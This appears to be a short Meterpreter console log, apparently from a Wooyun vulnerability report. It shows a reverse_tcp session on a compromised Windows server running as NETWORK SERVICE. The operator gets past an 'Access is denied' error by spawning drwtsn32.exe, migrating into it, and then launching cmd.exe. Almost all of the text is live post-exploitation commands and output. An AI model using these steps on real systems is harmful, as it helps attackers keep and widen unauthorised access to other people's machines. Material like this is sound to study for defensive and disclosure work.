 Console X windows/meterpreter/reverse_tcp X Meterpreter 1 X
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > execute C:/wmpub/cmd.exe
[-] You must specify an executable file with -f
meterpreter > execute -f c:/wmpub/cmd.exe
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter > execute -f c:/windows/system32/drwtsn32.exe
Process 3300 created.
meterpreter > migrate 3300
[*] Migrating from 2524 to 3300...
[*] Migration completed successfully.
meterpreter > execute -f c:/wmpub/cmd.exe
Process 2340 created.
meterpreter >
www.wooyun.org